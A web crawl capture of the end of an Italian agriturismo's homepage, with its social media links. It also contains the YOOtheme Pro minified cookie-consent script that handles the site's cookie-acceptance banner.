                <div class="uk-margin uk-text-center"><img src="/images/social-42.png" width="159" height="34" usemap="#Map" border="0" />

<map name="Map">
  <area shape="circle" coords="17,16,16" href="https://www.facebook.com/agriturismo.cinquesanti/" target="_blank" title="Facebook">
  <area shape="circle" coords="60,16,17" href="https://www.instagram.com/masseriacinquesanti/" target="_blank" title="Instagram">
  <area shape="circle" coords="102,16,16" href="https://www.google.it/maps/place/MASSERIA+CINQUE+SANTI/@40.2976229,18.2938014,17z/data=!3m1!4b1!4m5!3m4!1s0x13442fd5b0714b5f:0xf79c66100816712a!8m2!3d40.2976229!4d18.2959901?dcr=0" target=_blank" title="Google Maps">
  
  <area shape="circle" coords="142,17,16" href="https://www.youtube.com/user/MasseriaCinqueSanti" target="_blank" title="YouTube">
</map></div><div class="uk-margin uk-text-right"><a href="#" uk-totop uk-scroll></a></div>
                        </div>
            
        
    
</div>
</div>
                                </div>
                
            
        
    
</div>

        </div>

        
        

    </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.masseriacinquesanti.com/templates/yootheme/vendor/yootheme/theme-cookie/app/cookie.min.js?2.0.7
body_size: 3017
content:
/*! YOOtheme Pro v2.0.7 | https://yootheme.com */
!function(c){"use strict";function e(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}function t(e,t){return e(t={exports:{}},t.exports),t.exports}var a=t(function(e,t){function r(e,t){return Object.prototype.hasOwnProperty.call(e,t)}function i(e){var t=e.charAt(e.length-1),o=parseInt(e,10),n=new Date;switch(t){case"Y":n.setFullYear(n.getFullYear()+o);break;case"M":n.setMonth(n.getMonth()+o);break;case"D":n.setDate(n.getDate()+o);break;case"h":n.setHours(n.getHours()+o);break;case"m":n.setMinutes(n.getMinutes()+o);break;case"s":n.setSeconds(n.getSeconds()+o);break;default:n=new Date(e)}return n}t.__esModule=!0,t.hasOwn=r,t.escapeRe=function(e){return e.replace(/[.*+?^$|[\](){}\\-]/g,"\\$&")},t.computeExpires=i,t.convert=function(e){var t="";for(var o in e)if(r(e,o))if(/^expires$/i.test(o)){var n=e[o];"object"!=typeof n&&(n=i(n+="number"==typeof n?"D":"")),t+=";"+o+"="+n.toUTCString()}else/^secure$/.test(o)?e[o]&&(t+=";"+o):t+=";"+o+"="+e[o];r(e,"path")||(t+=";path=/");return t}});e(a);a.hasOwn,a.escapeRe,a.computeExpires,a.convert;var o=t(function(e,t){function n(){return(n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var o=arguments[t];for(var n in o)Object.prototype.hasOwnProperty.call(o,n)&&(e[n]=o[n])}return e}).apply(this,arguments)}function o(e,t){if(void 0===t&&(t=decodeURIComponent),"string"!=typeof e||!e)return null;var o=new RegExp("(?:^|; )"+(0,a.escapeRe)(e)+"(?:=([^;]*))?(?:;|$)").exec(document.cookie);return null===o?null:"function"==typeof t?t(o[1]):o[1]}function r(e,t,o,n){void 0===o&&(o=encodeURIComponent),"object"==typeof o&&null!==o&&(n=o,o=encodeURIComponent);var r=(0,a.convert)(n||{}),i=e+"="+("function"==typeof o?o(t):t)+r;document.cookie=i}function i(e,t){var o={expires:-1};return t&&(o=n({},t,o)),r(e,"a",o)}t.__esModule=!0,t.isCookieEnabled=t.isEnabled=function(){var e="@key@",t=new RegExp("(?:^|; )@key@=1(?:;|$)");document.cookie=e+"=1";var o=t.test(document.cookie);o&&i(e);return o},t.getCookie=t.get=o,t.getAllCookies=t.getAll=function(e){void 0===e&&(e=decodeURIComponent);var t,o=/(?:^|; )([^=]+?)(?:=([^;]*))?(?:;|$)/g,n={};for(;t=o.exec(document.cookie);)o.lastIndex=t.index+t.length-1,n[t[1]]="function"==typeof e?e(t[2]):t[2];return n},t.setCookie=t.set=r,t.getRawCookie=t.getRaw=function(e){return o(e,null)},t.setRawCookie=t.setRaw=function(e,t,o){return r(e,t,null,o)},t.removeCookie=t.remove=i});e(o);o.isCookieEnabled,o.isEnabled;var u=o.getCookie,s=(o.get,o.getAllCookies,o.getAll,o.setCookie);o.set,o.getRawCookie,o.getRaw,o.setRawCookie,o.setRaw,o.removeCookie,o.remove;(window.$load=window.$load||[]).unshift(function(e,n){var t=e.cookie,r=(t=void 0===t?{}:t).mode,o=t.template,i="_cookieAllowed",a=u(i);"true"!==a&&"notification"!==r||n(),null===a&&c.once(c.prepend(document.body,o),"click","[data-uk-toggle]",function(e){var t=e.target,o=!c.hasClass(t,"js-reject");s(i,o,{expires:"1M"}),o&&"notification"!==r&&n()})})}(UIkit.util);
